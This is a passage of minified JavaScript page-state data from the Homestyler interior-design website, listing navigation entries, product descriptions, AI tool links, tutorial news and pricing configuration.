2024",titleMdsKey:"planntopnavi.fordesignererpg.top.title1",seoTitleMdsKey:n$,titleMdsKeyValue:n$,seoTitleMdsKeyValue:a,descMdsKey:s,descMdsKeyValue:C,keywordMdsKey:s,keywordMdsKeyValue:C,status:d,gmtCreate:1734553758064,gmtModified:1747678253514,customType:c,customUrl:a,pageFloorList:a},{id:cA,type:eI,groupType:x,order:B,keyword:oa,smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F9570bb86-e217-43db-9dac-bcc57081eb08.png",title:oa,titleMdsKey:"AIDA_competition_C",seoTitleMdsKey:ob,titleMdsKeyValue:ob,seoTitleMdsKeyValue:a,descMdsKey:oc,descMdsKeyValue:od,keywordMdsKey:oc,keywordMdsKeyValue:od,status:d,gmtCreate:1747581025765,gmtModified:1751243444891,customType:c,customUrl:a,pageFloorList:a}],[{id:83,type:"tomorrowcreators",groupType:x,order:c,keyword:"bootcamp",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F86d103c4-9dec-40ef-8768-61cd642080fb.png",title:F,titleMdsKey:oe,seoTitleMdsKey:F,titleMdsKeyValue:F,seoTitleMdsKeyValue:a,descMdsKey:"bootcamppg.top.title2",descMdsKeyValue:"Join our beginner-friendly HS design camp. With just 10 minutes a week, you'll go from zero to building an entire house and receive an exclusive HS reward gift pack plus a certificate!",keywordMdsKey:oe,keywordMdsKeyValue:F,status:d,gmtCreate:1719436040752,gmtModified:1743974726722,customType:c,customUrl:a,pageFloorList:a}],[{id:eV,type:w,groupType:x,order:c,keyword:"enterprise-solutions",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F756e6b31-6a6f-4ec8-8baa-2b533fd11283.png",title:s,titleMdsKey:"enterprisesolution.title.seo",seoTitleMdsKey:of,titleMdsKeyValue:of,seoTitleMdsKeyValue:a,descMdsKey:"enterprisesolution.des.seo",descMdsKeyValue:"Boost your business with Homestyler's AI-driven 3D solutions. Enhance customer engagement and sales in furniture retail, design studios, and real estate. ",keywordMdsKey:"enterprisesolution.keyword.seo",keywordMdsKeyValue:"Enterprise 3D solution, AI interior design, Furniture Brands",status:d,gmtCreate:1741533751753,gmtModified:1743369742291,customType:c,customUrl:a,pageFloorList:a}],[{id:103,type:"roommastery",groupType:x,order:c,keyword:"roommastery-bootcamp",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F1ef91d28-0704-496d-8b24-4d9db452542a.png",title:bO,titleMdsKey:og,seoTitleMdsKey:bO,titleMdsKeyValue:bO,seoTitleMdsKeyValue:a,descMdsKey:"Bootcamp.mastery.dscp1.content",descMdsKeyValue:"Join our 5-Week FREE bootcamp! Learn to design 5 key rooms (living room, dining room, bedroom, kitchen, attic) in just 30 minutes a week! Finish all 5 sessions to earn 3,000 coins & certificate. ",keywordMdsKey:og,keywordMdsKeyValue:bO,status:d,gmtCreate:1750962196784,gmtModified:1751383359086,customType:c,customUrl:a,pageFloorList:a}],[{id:105,type:oh,groupType:x,order:c,keyword:"advocate",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F8087b72f-fc47-4415-bedb-180b78cb7c5b.png",title:oi,titleMdsKey:oi,seoTitleMdsKey:"Sign up to receive two days of free Homestyler Styler membership",titleMdsKeyValue:"You've been referred to Homestyler",seoTitleMdsKeyValue:a,descMdsKey:oj,descMdsKeyValue:ok,keywordMdsKey:oj,keywordMdsKeyValue:ok,status:d,gmtCreate:1760307569646,gmtModified:1760560859152,customType:c,customUrl:a,pageFloorList:a},{id:106,type:oh,groupType:x,order:c,keyword:"advocatetj",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F5d9c6d12-cc2e-4d94-92fc-21ea7526b447.png",title:ol,titleMdsKey:ol,seoTitleMdsKey:"Refer & Earn with Homestyler",titleMdsKeyValue:"Refer & Earn Amazon Gift Card with Homestyler",seoTitleMdsKeyValue:a,descMdsKey:om,descMdsKeyValue:on,keywordMdsKey:om,keywordMdsKeyValue:on,status:d,gmtCreate:1760456172808,gmtModified:1763555498625,customType:c,customUrl:a,pageFloorList:a}]],feature:[[{id:34,type:aS,groupType:t,order:n,keyword:"floor-planner",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fc4f3f430-a5ec-4a7c-be01-fff511096ac9.jpg",title:s,titleMdsKey:eF,seoTitleMdsKey:"Free Floor Plan Creator Online | Design & Generate 2D\u002F3D Floor Plans Instantly - Homestyler",titleMdsKeyValue:eG,seoTitleMdsKeyValue:a,descMdsKey:"plannerpg.top.description",descMdsKeyValue:"Homestyler Floor Plan Creator: Free online 3D design tool for floor plans & interiors. Features real-time collaboration, 4K rendering, and cloud saving. ",keywordMdsKey:eH,keywordMdsKeyValue:aN,status:d,gmtCreate:1670180267054,gmtModified:1744230576458,customType:c,customUrl:a,pageFloorList:a},{id:df,type:aS,groupType:t,order:n,keyword:"custom-furniture",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fafca6f1b-92ae-4f27-b21b-4615f33a1715.png",title:eJ,titleMdsKey:"learn.first06",seoTitleMdsKey:"Homestyler Custom Furniture Solutions: 3D Design Tool for Bespoke Furniture & Room Layouts\n\n",titleMdsKeyValue:lK,seoTitleMdsKeyValue:a,descMdsKey:"CF_meta_des",descMdsKeyValue:"Design bespoke furniture tailored to your space with Homestyler’s free 3D design tool. Visualize custom kitchen cabinets, cabinets doors, shelves & more in real-time. ",keywordMdsKey:"footer.customfurniture.ctn",keywordMdsKeyValue:eq,status:d,gmtCreate:1676899005831,gmtModified:1744923980158,customType:c,customUrl:a,pageFloorList:a},{id:cH,type:aS,groupType:t,order:ae,keyword:"team-license",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ffda44fa3-391a-4fd5-abb5-807fb4e02395.png",title:eK,titleMdsKey:eK,seoTitleMdsKey:"Homestyler Team License",titleMdsKeyValue:bC,seoTitleMdsKeyValue:a,descMdsKey:"teamlicensepg.top.title2",descMdsKeyValue:"Aimed toward design studios or designers who need to cooperate within the team, Homestyler Team License effectively connects team members, improves team productivity, promotes team innovation, and achieves efficient management and cooperation. Make your every second count! ",keywordMdsKey:eK,keywordMdsKeyValue:bC,status:d,gmtCreate:1675790530892,gmtModified:1743369269863,customType:c,customUrl:a,pageFloorList:a},{id:62,type:aS,groupType:t,order:L,keyword:"room-design-app",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F4ce509ef-a04c-4fb2-95e4-fb76a80f1144.jpg",title:eL,titleMdsKey:eL,seoTitleMdsKey:e,titleMdsKeyValue:aL,seoTitleMdsKeyValue:a,descMdsKey:s,descMdsKeyValue:C,keywordMdsKey:eL,keywordMdsKeyValue:aL,status:d,gmtCreate:1674137309180,gmtModified:1675877250396,customType:d,customUrl:"\u002Froom-design-app",pageFloorList:a},{id:98,type:aS,groupType:t,order:K,keyword:"modelLibrary",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fc60ab379-b5dd-429d-9378-235da0036688.png",title:bP,titleMdsKey:bP,seoTitleMdsKey:_,titleMdsKeyValue:_,seoTitleMdsKeyValue:a,descMdsKey:bP,descMdsKeyValue:_,keywordMdsKey:"navibar.design.tab7",keywordMdsKeyValue:el,status:d,gmtCreate:1739903030610,gmtModified:1758579815063,customType:d,customUrl:oo,pageFloorList:a}],[{id:hH,type:bQ,groupType:t,order:K,keyword:"video-rendering",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F28c85948-447e-4a2b-90d8-ae45c5fca292.jpg",title:op,titleMdsKey:op,seoTitleMdsKey:"Homestyler Video Rendering",titleMdsKeyValue:ej,seoTitleMdsKeyValue:a,descMdsKey:"videorenderpg.top.title2",descMdsKeyValue:"Render out your design ideas into beautiful videos with varied preset motion effects for as low as $1.99!",keywordMdsKey:oq,keywordMdsKeyValue:or,status:d,gmtCreate:1667769914845,gmtModified:1743369367902,customType:c,customUrl:a,pageFloorList:a},{id:38,type:bQ,groupType:t,order:M,keyword:"virtual-studio",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F44210d1f-fd75-4447-a928-0e0fb8a6bd48.jpg",title:os,titleMdsKey:os,seoTitleMdsKey:"Homestyler Virtual Studio",titleMdsKeyValue:bJ,seoTitleMdsKeyValue:a,descMdsKey:"vstudiopg.top.title2",descMdsKeyValue:"Forget about the hassle process of physical photoshoots, and turn to Homestyler Virtual Studio for a new cost-saving and high-efficient product photography experience. ",keywordMdsKey:oq,keywordMdsKeyValue:or,status:d,gmtCreate:1673271180524,gmtModified:1743369415280,customType:c,customUrl:a,pageFloorList:a},{id:bX,type:bQ,groupType:t,order:B,keyword:"VR-AR-Technology",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ff4cd7f7d-af7b-4ae6-9dc7-6609142517cf.png",title:eM,titleMdsKey:eM,seoTitleMdsKey:aO,titleMdsKeyValue:aO,seoTitleMdsKeyValue:a,descMdsKey:"vrarpg.top.title2",descMdsKeyValue:"By utilizing AR & VR technology, we can create a fully enhanced augmented reality experience that seamlessly integrates the digital world with the real world. Immerse yourself in this experience with just a mobile phone, to perceive your surroundings and understand the world around you.",keywordMdsKey:eM,keywordMdsKeyValue:aO,status:d,gmtCreate:1680189733678,gmtModified:1743369530328,customType:c,customUrl:a,pageFloorList:a},{id:73,type:bQ,groupType:t,order:ad,keyword:"3dViewer",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F744870fa-d089-4839-9fc1-025800c27bb1.png",title:eN,titleMdsKey:eN,seoTitleMdsKey:"Homestyler 3D Viewer",titleMdsKeyValue:ot,seoTitleMdsKeyValue:a,descMdsKey:"3dviewer.banner.point1ctn",descMdsKeyValue:" Increase your sales with the most entertaining, dynamic, and varied 3D visualization experience.",keywordMdsKey:eN,keywordMdsKeyValue:ot,status:d,gmtCreate:1689867852104,gmtModified:1743369662409,customType:c,customUrl:a,pageFloorList:a}],[{id:cM,type:bR,groupType:t,order:B,keyword:"3D-modeling",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F96e9bf4b-c7f9-4e11-87b2-9a39d6d8ccfb.jpg",title:ou,titleMdsKey:ou,seoTitleMdsKey:"Homestyler 3D Modeling Service",titleMdsKeyValue:"3D Modeling",seoTitleMdsKeyValue:a,descMdsKey:"3dmodelingpg.top.title2",descMdsKeyValue:"Homestyler's official 3D modeling service helps brand retailers and manufacturers take the first step in the digital transformation of products with high quality and efficiency. ",keywordMdsKey:"topnavi.feature.service",keywordMdsKeyValue:"Service",status:d,gmtCreate:1673377135992,gmtModified:1743369483498,customType:c,customUrl:a,pageFloorList:a},{id:69,type:bR,groupType:t,order:aU,keyword:"3D-content-creation",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F92520973-66b3-414b-80dd-c099e8fbb05b.png",title:bF,titleMdsKey:"3dcontent.title",seoTitleMdsKey:"Homestyler 3D Content Creation",titleMdsKeyValue:bF,seoTitleMdsKeyValue:a,descMdsKey:"3dcontent.top.title2",descMdsKeyValue:"The professional designer team of Homestyler provides you excellent 3D content creation with high quality and efficiency, to improve your product's visualization for a better sales performance.",keywordMdsKey:eJ,keywordMdsKeyValue:ov,status:d,gmtCreate:1678651703917,gmtModified:1743369659568,customType:c,customUrl:a,pageFloorList:a},{id:99,type:bR,groupType:t,order:ad,keyword:"shop",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F565eab29-5b51-42fc-b9a1-654d86ea94cd.png",title:eO,titleMdsKey:eO,seoTitleMdsKey:e,titleMdsKeyValue:bI,seoTitleMdsKeyValue:a,descMdsKey:s,descMdsKeyValue:C,keywordMdsKey:eO,keywordMdsKeyValue:bI,status:d,gmtCreate:1740065678595,gmtModified:1740511492228,customType:d,customUrl:"https:\u002F\u002Fshop.homestyler.com",pageFloorList:a},{id:100,type:bR,groupType:t,order:15,keyword:"HireDesigner",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F80e67179-35e3-4ade-abba-0974c65f87a3.png",title:eP,titleMdsKey:eP,seoTitleMdsKey:e,titleMdsKeyValue:ow,seoTitleMdsKeyValue:a,descMdsKey:s,descMdsKeyValue:C,keywordMdsKey:eP,keywordMdsKeyValue:ow,status:d,gmtCreate:1740065799538,gmtModified:1740510617207,customType:d,customUrl:"\u002Fdesigners",pageFloorList:a}]],for:[[{id:S,type:w,groupType:w,order:d,keyword:"designer",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fc5d91d69-d013-4c46-9aec-4696fe83a501.png",title:aR,titleMdsKey:aR,seoTitleMdsKey:"Interior Design Software: An All-in-one 3D Tools for Designers | Homestyler",titleMdsKeyValue:bK,seoTitleMdsKeyValue:a,descMdsKey:"designer.solution.des",descMdsKeyValue:"An easy-to-use interior design tool with 1M+ 3D furniture models, cloud rendering, and multi-device compatibility. All models are available for direct purchase!",keywordMdsKey:eJ,keywordMdsKeyValue:ov,status:d,gmtCreate:1666209410537,gmtModified:1744567360390,customType:c,customUrl:a,pageFloorList:a},{id:35,type:w,groupType:w,order:f,keyword:"brands-retailers",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ff94e30b7-27b0-4043-b34c-d873213b3b93.png",title:ox,titleMdsKey:ox,seoTitleMdsKey:oy,titleMdsKeyValue:mS,seoTitleMdsKeyValue:a,descMdsKey:"brandspg.top.title2",descMdsKeyValue:"Homestyler helps you better showcase your products by digitally presenting your items for sale in 3D or a virtual showroom. Reasonable cost, easy to use, you deserve it.",keywordMdsKey:"brandspg.top.title1",keywordMdsKeyValue:oy,status:d,gmtCreate:1671374285873,gmtModified:1743369028489,customType:c,customUrl:a,pageFloorList:a},{id:bc,type:w,groupType:w,order:i,keyword:"real-estate",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fbe641fae-f178-49f2-810d-c5df2a703dfa.png",title:oz,titleMdsKey:oz,seoTitleMdsKey:"Homestyler Real Estate Solutions: 3D Virtual Staging & Property Design Software",titleMdsKeyValue:nc,seoTitleMdsKeyValue:a,descMdsKey:"rs_meta_des",descMdsKeyValue:"Transform real estate listings with Homestyler’s 3D design tools. Create virtual staging, floor plans, and photorealistic renders to attract buyers faster. ",keywordMdsKey:"realestatepg.top.title1",keywordMdsKeyValue:"Homestyler for Real Estate",status:d,gmtCreate:1669296145487,gmtModified:1744928726447,customType:c,customUrl:a,pageFloorList:a},{id:65,type:w,groupType:w,order:g,keyword:"school",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ff4f1e2f0-6fe8-45f4-8431-067f3204bfa1.png",title:bS,titleMdsKey:bS,seoTitleMdsKey:"Homestyler for Schools & Universities",titleMdsKeyValue:eQ,seoTitleMdsKeyValue:a,descMdsKey:"education.top.title2",descMdsKeyValue:"Homestyler design tool empowers teaching and learning in architecture and interior design to cooperate efficiently, and turn design ideas into complete design projects. Students can explore the design tools easily under the guidance of the teacher and our learning system and cultivate a sense of space and design to pave the path for their future careers. ",keywordMdsKey:bS,keywordMdsKeyValue:eQ,status:d,gmtCreate:1675719556560,gmtModified:1743369113238,customType:c,customUrl:a,pageFloorList:a},{id:bh,type:w,groupType:w,order:ae,keyword:"homeowners",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fd14ea695-d4b2-46ec-9e60-9aa6d93c5116.png",title:"forhomeownerspg.top.title1",titleMdsKey:"footer.homeowner.ctn",seoTitleMdsKey:"Free home renovation design software | Homestyler",titleMdsKeyValue:nl,seoTitleMdsKeyValue:a,descMdsKey:"homeowner.des.seo",descMdsKeyValue:"Plan your space in 3D with Homestyler's free software. Easily enter room dimensions and arrange furniture to visualize your home renovation and optimize placement.",keywordMdsKey:bS,keywordMdsKeyValue:eQ,status:d,gmtCreate:1681051336036,gmtModified:1744567392896,customType:c,customUrl:a,pageFloorList:a}]],loaded:h},currencybucket:D,abTest:{canary:D,navbarBucket:aQ,footerBucket:D,rankingBucket:D,aiCopilotBucket:aQ,abRLoginedHome:D,abRCommunity:D,collectPopupBucket:aQ,abRUnLoginHome:aQ,abRInteractiveRightPanel:D,abRCancelSub:D},currencyCode:"USD",currentCurrency:{},currencyList:{},navLearnData:{COMMUNITY_NAV_LEFT_RESOURCE:[{titleMdsKey:"topnavi.community",descMdsKey:"navi.learn.gallery.ctn",spm:"\u002Fhs_global_web.header.gallery_click",contentUrl:"\u002Fgallery",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi3\u002FO1CN01El09sO1zRgqXBqhci_!!6000000006711-2-tps-60-60.png",descMdsKeyValue:nk,titleMdsKeyValue:bz},{titleMdsKey:"topnavi.challenge",descMdsKey:"navi.learn.challenge.ctn",spm:"\u002Fhs_global_web.header.challenge_click",contentUrl:"\u002Fchallenge",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi3\u002FO1CN012uffxz1T1WVvbYz4F_!!6000000002322-2-tps-60-60.png",descMdsKeyValue:mZ,titleMdsKeyValue:et},{titleMdsKey:bP,descMdsKey:"topnavi.models.online.desc",spm:"\u002Fhs_global_web.header.models_online_click",contentUrl:oo,iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F6b760e8e-dfed-4fa0-a0a0-d026621edc18.png",descMdsKeyValue:mw,titleMdsKeyValue:_},{titleMdsKey:"topnavi.aida",descMdsKey:"topnavi.aida.desc",spm:"\u002Fhs_global_web.header.aida_2025_click",contentUrl:"\u002Fsolution\u002Fhsda_homestyler-design-award-2025",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F53792b1c-7a2b-4440-8bfe-d94d24c8385a.png",descMdsKeyValue:mL,titleMdsKeyValue:ne}],AI_TOOLS_NAV_LEFT_RESOURCE:[{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fc7a0b641-3409-4433-abb9-6f717c9652f0.png",titleKey:"AI Planner",descMdsKey:"topnavi.ai_planner",spm:"\u002Fhs_global_web.header.ai_planner_clk",contentUrl:"\u002Fai-planner",badge:ew,iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F3ecd8bf5-2fc1-4587-a682-c7c11dcbdf72.png",descMdsKeyValue:"Options to Floorplan:  Auto‑plan your home in clicks"},{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fdb2ed3fd-774c-4146-a9da-bc2748f39605.png",titleKey:"AI Stager",descMdsKey:"topnavi.ai_designer",spm:"\u002Fhs_global_web.header.ai_enter",contentUrl:"\u002Fai-room-design",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi1\u002FO1CN01FBc3Kz1ubFHCmHG08_!!6000000006055-2-tps-60-60.png",descMdsKeyValue:ng},{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fc1a7fb05-370e-4b47-80b3-50465df47803.png",titleKey:es,descMdsKey:"topnavi.ai_moodboard",spm:"\u002Fhs_global_web.header.ai_moodboard_clk",contentUrl:"\u002Fai-mood-board",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi2\u002FO1CN01V0fG6l1dwuXou657e_!!6000000003801-2-tps-60-60.png",descMdsKeyValue:mp},{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F2da77703-07c7-49d2-b9d8-fa5716ba69cd.png",titleKey:ex,descMdsKey:"topnavi.ai_modeler",spm:"\u002Fhs_global_web.header.ai_modeler_clk",contentUrl:"\u002Fai-modeler",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi3\u002FO1CN01HzkNgT1Ilp1XmVLxY_!!6000000000934-2-tps-60-60.png",descMdsKeyValue:mX},{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F20a813bf-24cd-4085-bc89-176b6c100fdd.png",titleKey:"AI Texturer",descMdsKey:"topnavi.ai_texturer",spm:"\u002Fhs_global_web.header.ai_material_clk",contentUrl:"\u002Fai-material",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fe6f41b49-2151-4060-b6f5-56c10b7b0790.png",descMdsKeyValue:nd},{titleImageUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi1\u002FO1CN01ufTTCY1exCPkZpd2f_!!6000000003937-2-tps-222-42.png",titleKey:"AI Painter",descMdsKey:"ai_painter_info",spm:"\u002Fhs_global_web.header.ai_painter_clk",contentUrl:"\u002Fai-painter",badge:ew,iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi4\u002FO1CN01QCTwwG21Hjin1D0fQ_!!6000000006960-2-tps-93-90.png",descMdsKeyValue:"Turn Your Photo into Art in Seconds"},{descMdsKey:"ai.tools.more.coming",descMdsKeyValue:np}],TUTORIAL_NAV_LEFT_RESOURCE:[{titleMdsKey:"topnavi.tutorial",descMdsKey:"navi.learn.tutorial.ctn",spm:"\u002Fhs_global_web.header.tutorial_click",contentUrl:bT,iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi2\u002FO1CN014MnRyp1q94BSG34S8_!!6000000005452-2-tps-60-60.png",descMdsKeyValue:nr,titleMdsKeyValue:nb},{titleMdsKey:"topnavi.helpcenter",descMdsKey:"topnavi.helpcenter.desc",spm:"\u002Fhs_global_web.header.helpcenter_click",contentUrl:"\u002Flearn\u002Fget-started",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Ff2be6757-6027-48c4-8ae8-7f82e8e6c9e8.png",descMdsKeyValue:ny,titleMdsKeyValue:mv},{titleMdsKey:"topnavi.forum",descMdsKey:"navi.learn.forum.ctn",spm:"\u002Fhs_global_web.header.forum_click",contentUrl:"\u002Fforum",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi1\u002FO1CN01GSy5vQ22pucot3hie_!!6000000007170-2-tps-60-60.png",descMdsKeyValue:mP,titleMdsKeyValue:bj},{titleMdsKey:"learn_2024_bootcamp_beginner",descMdsKey:"learn_2024_bootcamp_bulid",spm:"\u002Fhs_global_web.header.bootcamp_click",contentUrl:"\u002Fsolution\u002Ftomorrowcreators_bootcamp",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F59434d4c-0c96-467c-a51b-44933bb90b9e.png",descMdsKeyValue:nq,titleMdsKeyValue:nt},{titleMdsKey:"learn_2025_bootcamp_beginner",descMdsKey:"learn_2025_bootcamp_content",spm:"\u002Fhs_global_web.header.roommastery_bootcamp_click",contentUrl:"\u002Fsolution\u002Froommastery_roommastery-bootcamp",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fd6cafed1-3667-4e79-8ee6-8860d2347571.png",descMdsKeyValue:na,titleMdsKeyValue:nf}],TUTORIAL_NAV_IMG_RESOURCE:[{titleMdsKeyValue:"beginner ",num:"4",contentUrl:bT,image:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fbf940254-cd3c-402f-90fd-39bef658ad82.png",id:K},{titleMdsKeyValue:oA,num:"6",contentUrl:bT,image:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F408b25a5-54af-4ac8-92a7-60bb075f4e32.png",id:M},{titleMdsKeyValue:oA,num:"5",contentUrl:bT,image:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F9be54d3a-c43e-45a9-877b-1067af25b6d8.png",id:aU}],TUTORIAL_NAV_NEWS:[{titleMdsKey:"learn.first02second08third05",titleMdsKeyValue:"Added a brand-new construction drawing editing and exporting function.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640998543632289794",tag:a},{titleMdsKey:"learn.first02second08third04",titleMdsKeyValue:"New parametric windows and doors allow custom parameters.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640998363193331713",tag:a},{titleMdsKey:"learn.first02second08third03",titleMdsKeyValue:"Support importing multi-floor DWG files and floors alignment .",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640998147060846594",tag:a},{titleMdsKey:"learn.first02second08third02",titleMdsKeyValue:"Structure Model supports rotation, tile flooring and other functions.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640997884338032642",tag:a},{titleMdsKey:"learn.first02second08third01",titleMdsKeyValue:"Added arc wall drawing, wall alignment and etc. in the floor plan.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640997605215490049",tag:a},{titleMdsKey:"learn.first02second07third01",titleMdsKeyValue:"Added the function of quickly replacing the same models ,and more\r\n",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1584752900649517057",tag:a}]},contactUsBusinessVisible:b,contactUsGeneralVisible:b,canary:D,hasFeaturedPerm:b,likeInfo:{fetching:b,animations:[]},badgeInfo:{total:c,allMedalCount:c,unReadMedalCount:c,name:e,description:e,normalImageUrl:e,userId:e},showGlobalFooter:b,taskDialogVisible:b,publishModalVisible:b,postOptionsModelVisible:b,stopWordList:["Auto-save","Guardado Automático del Sistema","Enregistr. auto du système","Simpan Otomatis Sistem","Salvataggio automatico del sistema","システム自動保存","Auto-salvo pelo Sistema","Система автоэкономия","系统保存","系統自動儲存",mC,"未命名"],showTopBar:b,isTemplateVideo:b,showContact:h,needAddYMKey:e,voteShowGetGiftTips:h,showContribute:b,landing:{isAutoScrolling:b},market:{marketDialogShow:b,manual:h,showPortfolioLearnMore:b,appendToBody:h,marketSource:e,marketType:e,discountCode:V,onMarketDialogClose:{}},pricing:{hasCopiedCoupon:b,paymodeConfigs:{payment:[{payMode:n,payModeKey:oB,icon:oC,disabledIcon:oD,titleMdsKey:oE,titleMdsKeyValue:ey},{payMode:d,payModeKey:oF,icon:oG,disabledIcon:oH,titleMdsKey:oI,titleMdsKeyValue:eu}],subscription:[{payMode:n,payModeKey:oB,icon:oC,disabledIcon:oD,titleMdsKey:oE,titleMdsKeyValue:ey},{payMode:d,payModeKey:oF,icon:oG,disabledIcon:oH,titleMdsKey:oI,titleMdsKeyValue:eu}]}},share:{show:b,type:"share",sites:V,title:e,config:{url:e,title:e,description:e,image:e,text:e},copyType:e,shareName:e,postData:V,lastShareCode:e}},serverRendered:h,routePath:"\u002Fai-interior-design-detail\u002Fquarto-da-alana-mobile-7a0dc7e5-2714-417a-9156-d32c8f05e975",config:{_app:{basePath:oJ,assetsPath:oJ,cdnURL:"https:\u002F\u002Fcdn-publish-filemanager.homestyler.com\u002Fprod\u002F_homestyler\u002F_nuxt\u002Fdist\u002Fclient\u002F"}}}}(null,false,0,1,"",2,4,true,3,1600,"1.333","2026 Pantone Colors Atmospheric Series for APP","100",5,800,"Cancel",11997,"a7fe1aa3-13d6-45eb-a5d8-512004ebd9b4","plannerpg.top.title1","feature","estela_rissato","https:\u002F\u002Flh5.googleusercontent.com\u002F-eWPhpNgqygw\u002FAAAAAAAAAAI\u002FAAAAAAAAAAA\u002FAMZuuckM7UF8EfQN9-j0cdeY3rVEG0udXQ\u002Fs96-c\u002Fphoto.jpg","for","partner","Estela Rissato","Delete",1200,10,"Homestyler Online Floor Plan Creator","B","v1","Tomorrow's Creators Bootcamp","12K Panorama",19,"OK","Price",8,7,9,"3edc9c34-10eb-494a-a656-209a8e49b738","551acd25-a8e5-44c2-821e-5503856fc224","337f8e0a-e8a6-4007-9cce-aa801910f247","Submit 20 Projects!","a7324da2-349f-4a30-a995-f63e7bf12710",18,"5143ef3c-f72f-4da6-ad35-0c78910fceb8","3a297847-b2bb-4470-adf4-829d4f6d6758",void 0,"Designs","Homestyler watermark removal","Confirm","Learn More","Asset 